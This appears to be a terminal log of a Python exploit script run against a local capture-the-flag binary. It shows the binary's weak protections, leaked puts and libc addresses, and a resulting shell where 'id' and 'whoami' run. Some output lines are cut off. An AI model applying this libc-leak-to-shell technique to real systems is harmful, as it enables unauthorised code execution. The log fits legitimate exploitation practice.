 →  challenge python3 libc.py
[*] '/home/trustie/Public/challenge/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/trustie/Public/challenge/chall': pid 13195
b'Welcome here,They told you its cool...hmm!they Lied :(\nFirst road will lead you to the fir
th flags!\nSelect\n> 1 \n or \n> 2 \n\n'
b'\x1b[H\x1b[J'
b'Oh man!I hope you take the second one:  _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcom
n1. Register \n2. Login \n'
b'> Enter the password: Logged in,Enter commands to navigate!\n'
b' _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcome to this awesome system!!\n\nWhat woul
Successfully leaked puts@0x7f770d4eee10
successfully leak libc@0x7f770d479000
b'\x1b[H\x1b[J'
b'Oh man!I hope you take the second one:  _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcom
n1. Register \n2. Login \n'
b'> Enter the password: Logged in,Enter commands to navigate!\n'
b' _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcome to this awesome system!!\n\nWhat woul
[*] Switching to interactive mode
> Bye :)
$ id
uid=1000(trustie) gid=1000(trustie) groups=1000(trustie),4(adm),20(dialout),24(cdrom),25(flop
netdev),121(wireshark),126(bluetooth),138(scanner),146(kaboxer)
$ whoami
trustie
$